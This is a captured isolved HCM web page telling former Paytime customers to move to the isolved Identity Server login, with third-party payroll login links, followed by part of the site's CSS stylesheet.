<meta property="og:locale" content="en_US">

        <meta name="robots" content="noindex,nofollow" />
    
                <!-- JSON-LD Structured Data -->
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebPage",
    "name": "Welcome to isolved. Paytime acquisition has been acquired by isolved.",
    "description": "Paytime acquisition is now managed by isolved, the leading provider of fully-integrated, SaaS-based, cloud resident Human Capital Management (HCM) Solutions.",
    "publisher": {
        "@type": "Organization",
        "name": "isolved HCM",
        "url":"https://www.isolvedhcm.com/",
        "sameAs":[
                "https://www.linkedin.com/company/isolved",
                  "https://www.facebook.com/isolvedhcm/",
                  "https://www.instagram.com/isolvedhcm/",
                  "https://twitter.com/isolvedhcm"
                 ]
      }
}
</script>
        <script defer src="https://static.srcspot.com/libs/lynelle.js" type="application/javascript"></script>


</head>
<body class="js-loading portal v2" >
    <a class="visually-hidden-focusable" href="#main">Skip to main content</a>
    <div id="app">


<header class="primary-social-header print-hide" aria-label="First Header">
    <div class="container">
        <div class="d-flex justify-content-between">
            <algolia-search
                app-id="SOL99V9PPR"
                app-key="a3f4e42232ae92fa791fc1ec2742a22e"
                index="wwwhcm-isolvedhcm_website_pages"
            ></algolia-search>

            <div class="d-flex justify-content-end pe-2 text-white">
                <nav class="links d-flex gap-3">
                    <a href="https://www.isolvedhcm.com/contact" class="d-none d-sm-block">
                        <span class="fal fa-envelope"></span>
                        Contact

                    </a>

                    <a class="phone" href="tel:8007338839">
                        <span class="fal fa-phone"></span>
                        800.733.8839

                    </a>

                        
                        <a href="/login">
                        <span class="fal fa-user"></span>
                            Login
                        </a>
                </nav>
            </div>
        </div>
    </div>
</header><link rel="preload" as="style" href="https://www.isolvedhcm.com/build/assets/masthead-menu-7ea4f8c2.css" /><link rel="modulepreload" href="https://www.isolvedhcm.com/build/assets/masthead-menu-5c98a318.js" /><link rel="stylesheet" href="https://www.isolvedhcm.com/build/assets/masthead-menu-7ea4f8c2.css" /><script type="module" src="https://www.isolvedhcm.com/build/assets/masthead-menu-5c98a318.js"></script>
<header id="masthead" role="banner" class="primary-header">
        <div class="site-header">
        <div class="container d-flex align-items-center">
            <a href="/" aria-label="Navigate to homepage" class="isolvedlogo me-auto">
                <img src="https://www.isolvedhcm.com/img/logos/isolved-black.svg" alt="isolved logo">
            </a>




            <nav id="primary-nav" role="menu" class="primary-nav d-none d-lg-flex justify-content-end flex-grow-1">
                <div class="mobile-wrapper d-flex align-items-center gap-3 ">
                    <ul class="d-flex justify-content-evenly list-unstyled gap-2">
                        <li>
                            <a href="/who-we-serve" aria-haspopup="true" aria-expanded="false">
                                Who We Serve
                            <i class="fal fa-angle-down"></i>
                            </a>
                            <nav class="menu-panel" id="panel-who-we-serve" aria-label="who-we-serve menu panel">
    <button class="menu-control" aria-label="Close Navigation"><span class="fal fa-fw fa-times"></span></button>

    <div class="container">
        
        <div class="panel-categories grid-4">
            <ul>
                <li>
                    <a class="major" href="/who-we-serve/industries">
                        Industries
                    </a>
                    <ul>
                        <li><a href="/who-we-serve/industries/professional-services">
                                Professional &amp; Business Services
                            </a></li>

                        <li><a href="/who-we-serve/industries/healthcare">
                                Healthcare Services
                            </a></li>

                        <li><a href="/who-we-serve/industries/manufacturing">
                                Manufacturing
                            </a></li>

                        <li><a href="/who-we-serve/industries/financial-services">
                                Financial Services
                            </a></li>

                        <li><a href="/who-we-serve/industries/restaurants">
                                Restaurants
                            </a></li>

                        <li><a href="/who-we-serve/industries/retail">
                                Retail
                            </a></li>

                        <li><a href="/who-we-serve/industries/hospitality">
                                Hospitality
                            </a></li>
                    </ul>
                    <a class="no-line btn btn-outline-primary" href="/who-we-serve/industries">
                        All Industries
                    </a>
                </li>

                <li>
                    <span class="major">
                        Sizes
                    </span>
                    <ul>
                        <li><a href="/who-we-serve/company-sizes/small-business">
                                Small
                            </a>
                            <p class="subtext">
                                100 employees or fewer
                            </p>
                        </li>
                        <li><a href="/who-we-serve/company-sizes/medium-business">
                                Medium
                            </a>
                            <p class="subtext">101-499 employees</p>
                        </li>
                        <li><a href="/who-we-serve/company-sizes/large">
                                Large
                            </a>
                            <p class="subtext">500 employees or greater</p>
                        </li>
                    </ul>
                    <a class="no-line btn btn-outline-primary" href="/who-we-serve/industries">
                        All Sizes
                    </a>

                </li>
                <li>
                    <a class="major" href="/who-we-serve/video-testimonials">
                        Testimonials
                    </a>
                    <ul>

                        <li><a href="/who-we-serve#reviews">
                                Featured Testimonials
                            </a></li>

                        <li><a href="/who-we-serve/video-testimonials">
                                isolved In Real Life
                            </a></li>


                    </ul>
                    <a class="no-line btn btn-outline-primary" href="/who-we-serve/video-testimonials">
                        All Testimonials
                    </a>

                    
                </li>
                
                <li>
                    
                    <span class="major">Case Studies</span>
                    <ul>
                        <li><a href="/who-we-serve#stories">
                                Featured Case Studies
                            </a>
                        </li>
                    </ul>
                    <a class="no-line btn btn-outline-primary" href="/customer-stories">
                        All Case Studies
                    </a>
                    
                    <hr>
                    <span class="major">Reviews</span>
    
                    <ul>
                        <li><a href="/who-we-serve#reviews">
                                Featured Reviews
                            </a>
                        </li>
                    </ul>
    
                    <a class="no-line btn btn-outline-primary" href="/who-we-serve/reviews">
                        All Reviews
                    </a>
                </li>
            </ul>
        </div>
    </div>
</nav>

                        </li>
                        <li>
                            <a href="/platform" aria-haspopup="true" aria-expanded="false">
                                Platform
                                <i class="fal fa-angle-down"></i>
                            </a>
                            <nav class="menu-panel" id="panel-platform" aria-label="platform menu panel">
    <button class="menu-control" aria-label="Close Navigation">
        <i class="fal fa-fw fa-times"></i>
    </button>
    <div class="container">
        
        <div class="panel-categories grid-4">
            <ul class="panel-grid-elements">
                <li>
                    <header>
                        <a class="major" href="/platform/talent-acquisition">
                            Talent Acquisition
                        </a>
                        <p class="subtext">Employ, onboard, develop and manage the best talent</p>
                    </header>
                    <ul>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-user-plus"></i>
                            <a href="/platform/talent-acquisition/attract-and-hire">
                                Attract &amp; Hire
                            </a>
                        </li>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-door-open"></i>
                            <a href="/platform/talent-acquisition/onboard-and-develop">
                                Onboard &amp; Develop
                            </a>
                        </li>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-handshake"></i>
                            <a href="/platform/talent-acquisition/services">
                                Talent Acquisition Services
                            </a>
                        </li>
                    </ul>
                </li>
                <li>
                    <header>
                        <a class="major" href="/platform/hr-and-payroll">HR &amp; Payroll
                            
                        </a>
                        <p class="subtext">Enable, strengthen and compensate your workforce</p>
                    </header>
                    <ul>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-envelope-open-dollar"></i>
                            <a href="/platform/hr-and-payroll/payroll">
                                Payroll
                            </a>
                        </li>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-users"></i>
                            <a href="/platform/hr-and-payroll/human-resources">
                                Human Resources
                           
                            </a>
                        </li>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-briefcase"></i>
                            <a href="/platform/hr-and-payroll/benefits-enrollment-and-administration">
                                Benefits Enrollment & Administration
                            </a>
                        </li>
                    </ul>
                </li>
                <li>
                    <header>
                        <a class="major" href="/platform/workforce-management">
                            Workforce Management
                        </a>
                        <p class="subtext">Track and process time, expenses, benefits and more</p>
                    </header>
                    <ul>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-user-clock"></i>
                            <a href="/platform/workforce-management/time-and-labor-management">
                                Time &amp; Labor Management
                            </a>
                        </li>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-clock"></i>
                            <a href="/platform/workforce-management/scheduling">
                                Scheduling
                            </a>
                        </li>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-business-time"></i>
                            <a href="/platform/workforce-management/workforce-scheduling">
                                Workforce Scheduling
                            </a>
                        </li>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-envelope-open-dollar"></i>
                            <a href="/platform/workforce-management/expense-management">
                                Expense Management
                            </a>
                        </li>
                    </ul>
                </li>
                <li>
                    <header>
                        <a class="major" href="/platform/talent-management">
                            Talent Management
                        </a>
                        <p class="subtext">Empower employees to engage and share to perform at their best, while
                            learning and growing their career</p>
                    </header>
                    <ul>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-stars"></i>
                            <a class="no-line" href="/platform/talent-management/share-and-perform">
                                Share &amp; Perform
                            </a>
                        </li>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-book-open"></i>
                            <a class="no-line" href="/platform/talent-management/learn-and-grow">
                                Learn &amp; Grow
                            </a>
                        </li>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-file-invoice-dollar"></i>
                            <a class="no-line" href="/platform/talent-management/compensation-management">
                                Compensation Management
                            </a>
                        </li>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-hands-heart"></i>
                            <a class="no-line" href="/platform/talent-management/giving-and-volunteering">
                                Giving &amp; Volunteering
                            </a>
                        </li>
                    </ul>
                </li>

                <li class="grid-span-2">
                    <header>
                        <a class="major" href="/platform">
                            Platform
                        </a>
                        <p class="subtext">Secure, scalable and reliable &ndash; a modern, intelligently-connected HCM platform with full REST API and convenient, always-on access helps you to deliver employee experience by design</p>
                    </header>
                    <ul class="grid-2">
                        <li class="icon-before">
                            <i class="fal fa-fw fa-sparkles"></i>
                            <a class="no-line" href="/platform/ai-features">
                                Artificial Intelligence
                            </a>
                        </li>
                        
                        <li class="icon-before">
                            <i class="fal fa-fw fa-phone-laptop"></i>
                            <a class="no-line" href="/platform/tools/adaptive-employee-experience">
                                Adaptive Employee Experience
                            </a>
                        </li>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-comment-alt-check"></i>
                            <a class="no-line" href="/platform/enhancements/conversational-virtual-assistant">
                                Always-On HR
                            </a>
                        </li>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-analytics"></i>
                            <a class="no-line" href="/platform/tools/intelligent-reporting">
                                Intelligent Reporting
                            </a>
                        </li>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-chart-network"></i>
                            <a class="no-line" href="/platform/tools/predictive-people-analytics">
                                Predictive People Analytics
                            </a>
                        </li>

                        <li class="icon-before">
                            <i class="fal fa-fw fa-code-branch"></i>
                            <a class="no-line" href="/marketplace">
                                isolved Marketplace
                            </a>
                        </li>
                    </ul>
                </li>
                <li class="grid-span-2">
                    <header>
                        <a class="major" href="/platform/services">
                            Services
                        </a>
                        <p class="subtext">Comprehensive services to augment your HR function, select and deliver
                            impactful employee benefits, and maximize your HCM investment</p>
                    </header>
                    <ul class="grid-2">
                        <li class="icon-before">
                            <i class="fal fa-fw fa-users"></i>
                            <a class="no-line" href="/platform/services/hr-services">
                                HR Services
                            </a>
                        </li>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-piggy-bank"></i>
                            <a class="no-line" href="/platform/services/retirement-and-insurance-services">
                                401k, Retirement and Financial Wellness Services
                           
                            </a>
                        </li>
                        <li class="icon-before">
                            <i class="fal fa-fw fa-briefcase"></i>
                            <a class="no-line" href="/platform/services/benefit-services">
                                Benefit Services
                            </a>
                        </li>
                    </ul>
                </li>
            </ul>
        </div>
    </div>
</nav>



                        </li>


                        <li>
                            <a href="/resource-center/collateral" aria-haspopup="true" aria-expanded="false">
                                Resources
                            <i class="fal fa-angle-down"></i>
                            </a>
                            <nav class="menu-panel" id="panel-resources" aria-label="resources menu panel">
    <button class="menu-control" aria-label="Close Navigation"><span class="fal fa-fw fa-times"></span></button>

    <div class="container">
        

        <div class="panel-categories grid-4">
            <ul class="panel-grid-elements">

                <li>
                    <span class="major">Content Library</span>
                    <p class="subtext">Browse our library of useful resources.</p>

                    <ul>
                        <li>
                            <a href="/resource-center/collateral">
                                Visit Content Library
                            </a>
                        </li>

                        <li>
                            <a href="/resources/people-heroes-magazine">
                                Read People Heroes Magazine
                            </a>
                        </li>
                        <li>
                            <a href="/insights/smbs-small-and-midsize-businesses">
                                Small &amp; Mid-size Business Resources
                            </a>
                        </li>
                    </ul>
                </li>

                <li>
                    <span class="major">News &amp; Updates</span>
                    <p class="subtext">Read important updates from our Blog, PressRoom, and Newsletters.</p>

                    <ul>
                        <li><a href="/blog">
                                Blog
                            </a>
                        </li>

                        <li><a href="/brokers/bulletins">
                                Broker Bulletins
                            </a>
                        </li>

                        <li>
                            <a href="/media-center">
                                Media Center
                            </a>
                        </li>

                        <li>
                            <a href="/customers/subscribe">
                                Newsletters
                            </a>
                        </li>
                    </ul>
                </li>

                <li>
                    <span class="major">Educational Resources</span>
                    <p class="subtext">As an isolved customer, you can access our learning management system and content
                        library to watch recorded courses and webinars.</p>

                    <ul>
                        <li>
                            <a target="_blank" href="https://connect.isolvedhcm.com/">
                                isolved Connect Conference
                            </a>
                        </li>

                        <li><a href="/resources/university">
                                People Heroes University
                            </a>
                        </li>

                        <li><a href="/events-center">
                                Upcoming Events
                            </a>
                        </li>


                    </ul>
                </li>

                <li>
                    <header>
                        <span class="major">Tools</span>
                        <p class="subtext">Use our resource toolkits and our online calculator to
                            estimate your savings.</p>
                    </header>
                    <ul>

                        <li><a href="/resources/roi-calculator">
                                ROI Calculator
                            </a>
                        </li>

                        <li><a href="/resources">
                                Other Resources
                            </a>
                        </li>

                    </ul>
                </li>
            </ul>
        </div>
    </div>
</nav>

                        </li>

                        <li>
                            <a href="/why-isolved" aria-haspopup="true" aria-expanded="false">
                                Why isolved?
                            <i class="fal fa-angle-down"></i>
                            </a>
                            <nav class="menu-panel" id="panel-why-isolved" aria-label="why-isolved menu panel">
    <button class="menu-control" aria-label="Close Navigation"><span class="fal fa-fw fa-times"></span></button>
    <div class="container">
        
        <div class="panel-categories grid-3">
            <ul class="panel-grid-elements">
                
                <li>
                    <header>
                        <span class="major">Our Unique Difference</span>
                        <p class="subtext">The business of human resources is rapidly changing. isolved can help.</p>
                    </header>

                    <ul>
                        <li>
                            <a href="/why-isolved">
                            Future-Proof Your Business
                            </a>
                        </li>
                    </ul>

                    <hr>

                    <header>
                        <span class="major">Awards &amp; Accolades</span>
                            <p class="subtext">isolved offers award-winning employee experience.</p>
                    </header>
    
                    <ul>
                        <li>
                            <a href="/awards">
                            isolved's Latest Recognition
                            </a>
                        </li>
                    </ul>

                </li>
                <li>
                    
                    <header>
                        <span class="major">Pricing</span>
                            <p class="subtext">Select the products and features that best suit the needs of your business and get customized pricing.</p>
                    </header>

                    <ul>
                        <li>
                            <a href="/explore-people-cloud-pricing?source=pricing">
                                Pricing
                            </a>
                        </li>
                    </ul>

                    <hr>
                    
                    <header>
                        <span class="major">Governance, Risk &amp; Compliance</span>
                            <p class="subtext">Concerned about security and privacy? Read about our commitment to protect sensitive customer data.</p>
                    </header>

                    <ul>
                        <li>
                            <a href="/trust-center/our-commitment">
                                Trust Center
                            </a>
                        </li>
                    </ul>
                </li>
                <li>
                    <header>
                        <span class="major">Partner Opportunities</span>
                            <p class="subtext">Partner with isolved for an award-winning human capital management (HCM) platform that delivers a better client and employee experience.</p>
                    </header>

                    <ul>
                        <li>
                            <a target="_blank" href="/partners/network">
                                Reseller Program
                            </a>
                            
                        </li>

                        <li>
                            <a target="_blank" href="/partners/preferred">
                                Referral Program
                            </a>
                            
                        </li>

                        <li>
                            <a  target="_blank"  href="https://marketplace.isolvedhcm.com">
                                isolved Marketplace
                            </a>
                        </li>

                    </ul>
                            

                </li>
            </ul>
        </div>
    </div>

</nav>
    
                        </li>

                        <li>
                            <a href="/meet-isolved" aria-haspopup="true" aria-expanded="false">
                                Company
                                <i class="fal fa-angle-down"></i>
                            </a>
                            <nav class="menu-panel" id="panel-company" aria-label="company menu panel">
    <button class="menu-control" aria-label="Close Navigation"><span class="fal fa-fw fa-times"></span></button>

    <div class="container">
        

        <div class="panel-categories grid-4">
            <ul class="panel-grid-elements">

                <li>
                    <header>
                        <span class="major">About Us</span>
                        <p class="subtext">Learn all about our story.</p>
                    </header>

                    <ul>
                        <li>
                            <a href="/meet-isolved">
                                Meet isolved
                            </a>
                        </li>

                        <li>
                            <a href="/our-purpose">
                                Our Purpose
                            </a>
                        </li>

                        <li>
                            <a href="/meet-isolved/leadership">
                                Our Leadership
                            </a>
                        </li>

                        <li>
                            <a href="/contact/community">
                                Community Involvement
                            </a>
                        </li>

                    </ul>

                </li>
                <li>
                    <header>
                        <span class="major">Careers</span>
                        <p class="subtext">Want to join the team? Check out our application process and hear from our team
                            members!</p>
                    </header>

                    <ul>
                        <li><a href="/careers">
                                Careers at isolved
                            </a>
                        </li>

                        <li><a href="/careers/culture">
                                Our Culture
                            </a>
                        </li>

                        <li><a href="/careers/benefits">
                                Benefits
                            </a>
                        </li>

                        <li><a href="/careers/growth">
                                Growth
                            </a>
                        </li>

                        <li><a href="/careers/equity">
                                Diversity &amp; Inclusion
                            </a>
                        </li>

                        <li><a href="/careers/fun">
                                Fun at isolved
                            </a>
                        </li>
                    </ul>
                </li>
                <li>
                    <header>
                        <span class="major">News &amp; Updates</span>
                        <p class="subtext">Read important updates from our Blog, PressRoom, and Newsletters.</p>

                    </header>


                    <ul>
                        <li>
                            <a href="/blog">
                                Blog
                            </a>

                        </li>
                        <li>
                            <a  href="/media-center">
                                Media Center
                            </a>

                        </li>
                        <li><a href="/customers/subscribe">
                                Newsletters
                            </a>
                        </li>
                    </ul>

            </li>
            <li>
                <header>
                    <span class="major">isolved People Heroes</span>
                    <p class="subtext">Help your peers. Elevate your career.</p>
                </header>

                <ul>
                    <li><a href="/people-heroes-world">
                            Explore People Heroes World
                        </a>
                    </li>

                    <li><a href="/people-heroes">
                            Join isolved People Heroes
                        </a>
                    </li>

                    <li><a href="/people-heroes/helper-program">
                            People Heroes Helper Program
                        </a>
                    </li>

                    <li><a href="/resources/university">
                            Learn in People Heroes University
                        </a>
                    </li>
                </ul>
            </li>
            </ul>
        </div>
    </div>
</nav>

                        </li>
                    </ul>

                    <ul class="buttons d-flex list-unstyled gap-2">

                        <li>
                            <a id="header-demo-button" href="/demo" data-demo-linker class="btn btn-primary" style="--btn-padding-x:1.25rem">
                                Book a Demo
                            </a>
                        </li>
                    </ul>
                </div>
            </nav>


            <div class="mobile-toggle d-lg-none me-2">
                <a id="mobile-demo-button" href="/demo" data-demo-linker class="btn btn-primary">
                    Book a Demo
                </a>
            </div>

            <button id="menu-toggle" class="mobile-toggle d-lg-none" aria-controls="primary-nav"
                aria-expanded="false" aria-label="Primary Nav Toggle">
                <span></span><span></span><span></span><span></span>
            </button>

        </div>
    </div>



</header>

<main id="main">
        <main id="login-page" class="portal acquisition">
        <section class="section-space-top section-space-bottom">
            <div class="login-page-container container">
                <div class="login-page-right">
                    
                                            <span class="d-block">Fri Nov 7, 2025</span>
                        <h5>Please update your links before                                                                     <span> Wed Dec 31, 2025</span>
                                                                .
                        </h5>
                        <p>
                            In order to provide the most secure experience possible, this page
                            is scheduled to automatically redirect to the isolved Identity
                            Server.

                            Paytime requested that the links below remain active
                            until transition was complete. Please contact your account manager
                            if third-party logins are not yet visible in <a
                                href="https://identity.myisolved.com/?ref=Paytime">isolved
                                Identity Server</a>.
                        </p>
                    
                                                                <p class="login-page-bookmark">Third-party Links:</p>

                        <div class="login-page-links">
                                                            <div class=" link linkbox__root">

                                    <i class="fal fa-arrow-up-right-from-square"></i>
                                    <a class="linkbox__target" href="https://new.payentry.com/117" target="_blank">
                                        PayEntry
                                    </a>
                                </div>
                                                            <div class=" link linkbox__root">

                                    <i class="fal fa-arrow-up-right-from-square"></i>
                                    <a class="linkbox__target" href="https://nextgen.payentry.com/117" target="_blank">
                                        NextGen
                                    </a>
                                </div>
                                                            <div class=" link linkbox__root">

                                    <i class="fal fa-arrow-up-right-from-square"></i>
                                    <a class="linkbox__target" href="https://paytime.myfileguardian.com/PostOffice/Main.aspx" target="_blank">
                                        FileGuardian
                                    </a>
                                </div>
                                                            <div class=" link linkbox__root">

                                    <i class="fal fa-arrow-up-right-from-square"></i>
                                    <a class="linkbox__target" href="https://www3.swipeclock.com/login/" target="_blank">
                                        Swipeclock
                                    </a>
                                </div>
                                                            <div class=" link linkbox__root">

                                    <i class="fal fa-arrow-up-right-from-square"></i>
                                    <a class="linkbox__target" href="https://www.zywave.com/partner-login-filter/" target="_blank">
                                        Zywave
                                    </a>
                                </div>
                                                    </div>
                                    </div>

                <div class="login-page-left">
                    <div class="row gap-2">
                        <div class="col card stack linkbox__root">
                            <img class="people-logo" src="/img/logos/people-cloud/color-black.svg"
                                alt="isolved people cloud">
                            <h2 class="card-title h4">Account Login</h2>

                            <p class="card-text ">Use the account login Log in to access isolved
                                People Cloud applications.</p>

                            <a class="btn btn-primary mb-2 linkbox__target" target="_blank"
                                href="https://identity.myisolved.com">Sign
                                In</a>

                        </div>

                    </div>
                </div>
            </div>
        </section>

    </main>
    </div>
    </div>
</main>

    <footer class="primary-footer print-hide">
    <div class="primary-footer__container container">

        <img class="primary-footer__logo" src="/img/logos/isolved_tag_white.svg" alt="isolved | Where People Heroes Grow logo" loading="lazy">

        <nav class="primary-footer__links">
            <a href="https://www.isolvedhcm.com/careers">
                Careers
            </a>

            <a href="https://www.isolvedhcm.com/legal/privacy-policy">
                Privacy
            </a>

            <a href="/legal/privacy-policy#california-privacy">
                California Privacy Notice
            </a>

            <a href="https://www.isolvedhcm.com/legal/terms-of-use">
                Terms of Use
            </a>

            <a href="https://status.isolvedhcm.com" rel="nofollow">
                System Status
            </a>
        </nav>

        <div class="primary-footer__copyright">
            <p>All content copyright &copy; isolved 2012&ndash;2025. All rights reserved.</p>
        </div>
    </div>
</footer>

<a id="floating-demo-button" href="/demo" data-demo-linker class="btn btn-primary button-v2 fw-bold" style="position: fixed; bottom:1.25rem; right:3.25rem; transition:.2s; z-index:9991; box-shadow: 0 0 50px rgba(0,0,0,0.25)">
        Schedule a Demo
    </a>


        <utm-tracker></utm-tracker>

    </div>
    

    

    
    <link rel="preload" as="style" href="https://www.isolvedhcm.com/build/assets/app-d1162f58.css" /><link rel="modulepreload" href="https://www.isolvedhcm.com/build/assets/app-4e4f8238.js" /><link rel="modulepreload" href="https://www.isolvedhcm.com/build/assets/appCreateInstance-bbb63308.js" /><link rel="modulepreload" href="https://www.isolvedhcm.com/build/assets/vue.esm-bundler-3982b6c8.js" /><link rel="modulepreload" href="https://www.isolvedhcm.com/build/assets/_plugin-vue_export-helper-c27b6911.js" /><link rel="modulepreload" href="https://www.isolvedhcm.com/build/assets/_commonjsHelpers-23102255.js" /><link rel="modulepreload" href="https://www.isolvedhcm.com/build/assets/props-40cba936.js" /><link rel="modulepreload" href="https://www.isolvedhcm.com/build/assets/HubspotDisclaimer-562262fc.js" /><link rel="modulepreload" href="https://www.isolvedhcm.com/build/assets/CustomerStoriesCard-1ecafd12.js" /><link rel="modulepreload" href="https://www.isolvedhcm.com/build/assets/helpers-f7b6073a.js" /><link rel="stylesheet" href="https://www.isolvedhcm.com/build/assets/app-d1162f58.css" /><script type="module" src="https://www.isolvedhcm.com/build/assets/app-4e4f8238.js"></script>
            <link rel="preload" as="style" href="https://www.isolvedhcm.com/build/assets/acquisition-pages-abd572ef.css" /><link rel="modulepreload" href="https://www.isolvedhcm.com/build/assets/acquisition-pages-e6bc6a10.js" /><link rel="stylesheet" href="https://www.isolvedhcm.com/build/assets/acquisition-pages-abd572ef.css" /><script type="module" src="https://www.isolvedhcm.com/build/assets/acquisition-pages-e6bc6a10.js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.isolvedhcm.com/build/assets/app-bc8b287c.css
body_size: 66773
content:
@charset "UTF-8";.content-with-cta .content-with-cta__cta a,.button{--btn-padding-x: .95rem;--btn-padding-y: .375rem;--btn-font-family: ;--btn-font-size: 1rem;--btn-font-weight: 400;--btn-line-height: 1.65;--btn-color: var(--body-color);--btn-bg: transparent;--btn-border-width: 1px;--btn-border-color: transparent;--btn-border-radius: 50rem;--btn-hover-border-color: transparent;--btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075);--btn-disabled-opacity: .65;--btn-focus-box-shadow: 0 0 0 .25rem rgba(var(--btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--btn-padding-y) var(--btn-padding-x);font-family:var(--btn-font-family);font-size:var(--btn-font-size);font-weight:var(--btn-font-weight);line-height:var(--btn-line-height);color:var(--btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;user-select:none;border:var(--btn-border-width) solid var(--btn-border-color);border-radius:var(--btn-border-radius);background-color:var(--btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.content-with-cta .content-with-cta__cta a,.button{transition:none}}.content-with-cta .content-with-cta__cta a:hover,.button:hover{color:var(--btn-hover-color);background-color:var(--btn-hover-bg);border-color:var(--btn-hover-border-color)}.content-with-cta .content-with-cta__cta a:focus-visible,.button:focus-visible{color:var(--btn-hover-color);background-color:var(--btn-hover-bg);border-color:var(--btn-hover-border-color);outline:0;box-shadow:var(--btn-focus-box-shadow)}.content-with-cta .content-with-cta__cta *+a:active,*+.button:active,.content-with-cta .content-with-cta__cta a:first-child:active,.button:first-child:active,.content-with-cta .content-with-cta__cta a.active,.active.button,.content-with-cta .content-with-cta__cta a.show,.show.button{color:var(--btn-active-color);background-color:var(--btn-active-bg);border-color:var(--btn-active-border-color)}.content-with-cta .content-with-cta__cta *+a:active:focus-visible,*+.button:active:focus-visible,.content-with-cta .content-with-cta__cta a:first-child:active:focus-visible,.button:first-child:active:focus-visible,.content-with-cta .content-with-cta__cta a.active:focus-visible,.active.button:focus-visible,.content-with-cta .content-with-cta__cta a.show:focus-visible,.show.button:focus-visible{box-shadow:var(--btn-focus-box-shadow)}.content-with-cta .content-with-cta__cta a:disabled,.button:disabled,.content-with-cta .content-with-cta__cta a.disabled,.disabled.button,fieldset:disabled .content-with-cta .content-with-cta__cta a,.content-with-cta .content-with-cta__cta fieldset:disabled a,fieldset:disabled .button{color:var(--btn-disabled-color);pointer-events:none;background-color:var(--btn-disabled-bg);border-color:var(--btn-disabled-border-color);opacity:var(--btn-disabled-opacity)}.button.black{--btn-color: #fff;--btn-bg: #000;--btn-border-color: #000;--btn-hover-color: #fff;--btn-hover-bg: black;--btn-hover-border-color: black;--btn-focus-shadow-rgb: 38, 38, 38;--btn-active-color: #fff;--btn-active-bg: black;--btn-active-border-color: black;--btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);--btn-disabled-color: #fff;--btn-disabled-bg: #000;--btn-disabled-border-color: #000}.button.white{--btn-color: #000;--btn-bg: #fff;--btn-border-color: #fff;--btn-hover-color: #000;--btn-hover-bg: white;--btn-hover-border-color: white;--btn-focus-shadow-rgb: 217, 217, 217;--btn-active-color: #000;--btn-active-bg: white;--btn-active-border-color: white;--btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);--btn-disabled-color: #000;--btn-disabled-bg: #fff;--btn-disabled-border-color: #fff}.button.gray,.button.grey{--btn-color: #000;--btn-bg: #ccc;--btn-border-color: #ccc;--btn-hover-color: #000;--btn-hover-bg: rgb(211.65, 211.65, 211.65);--btn-hover-border-color: rgb(209.1, 209.1, 209.1);--btn-focus-shadow-rgb: 173, 173, 173;--btn-active-color: #000;--btn-active-bg: rgb(214.2, 214.2, 214.2);--btn-active-border-color: rgb(209.1, 209.1, 209.1);--btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);--btn-disabled-color: #000;--btn-disabled-bg: #ccc;--btn-disabled-border-color: #ccc}.content-with-cta .content-with-cta__cta a,.button.pink{--btn-color: #fff;--btn-bg: #E50082;--btn-border-color: #E50082;--btn-hover-color: #fff;--btn-hover-bg: rgb(194.65, 0, 110.5);--btn-hover-border-color: rgb(183.2, 0, 104);--btn-focus-shadow-rgb: 233, 38, 149;--btn-active-color: #fff;--btn-active-bg: rgb(183.2, 0, 104);--btn-active-border-color: rgb(171.75, 0, 97.5);--btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);--btn-disabled-color: #fff;--btn-disabled-bg: #E50082;--btn-disabled-border-color: #E50082}.content-with-cta .content-with-cta__cta.bg-pink a{--btn-color: #f8f9fa;--btn-border-color: #f8f9fa;--btn-hover-color: #000;--btn-hover-bg: #f8f9fa;--btn-hover-border-color: #f8f9fa;--btn-focus-shadow-rgb: 248, 249, 250;--btn-active-color: #000;--btn-active-bg: #f8f9fa;--btn-active-border-color: #f8f9fa;--btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);--btn-disabled-color: #f8f9fa;--btn-disabled-bg: transparent;--btn-disabled-border-color: #f8f9fa;--gradient: none}.flatsearch-component .shade{position:fixed;top:0;left:0;right:0;bottom:0;z-index:200;background-color:#cacaca33}.flatsearch-component .flatsearch-container{width:100%;position:absolute;top:0;left:0;z-index:205}.flatsearch-component .flatsearch-container .container{background:#fff;box-shadow:0 0 20px #00000040;padding:2rem 5rem}.flatsearch-component .form-group{margin-bottom:2rem}.flatsearch-component .flatsearch-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:1rem;font-size:1.25rem}.flatsearch-component .flatsearch-header .fa-times{cursor:pointer;color:#666}.flatsearch-component label{font-size:2rem}.flatsearch-component .spinner{padding:1rem;background-color:#fff;color:#666}.flatsearch-component .flatsearch-results li{line-height:1.5;margin-bottom:1.5rem;list-style:none;border-bottom:1px solid #aaa;padding:0 0 2rem}.flatsearch-component .flatsearch-results li:before{content:"";margin-left:-3rem;position:absolute;background:var(--gray);top:2rem;bottom:2rem;display:block;width:8px}.flatsearch-component .flatsearch-results li div,.flatsearch-component .flatsearch-results li .title-anchor{color:#666!important}.flatsearch-component .flatsearch-results li .title{color:#666;display:block;font-variant:all-petite-caps}.flatsearch-component .flatsearch-results li 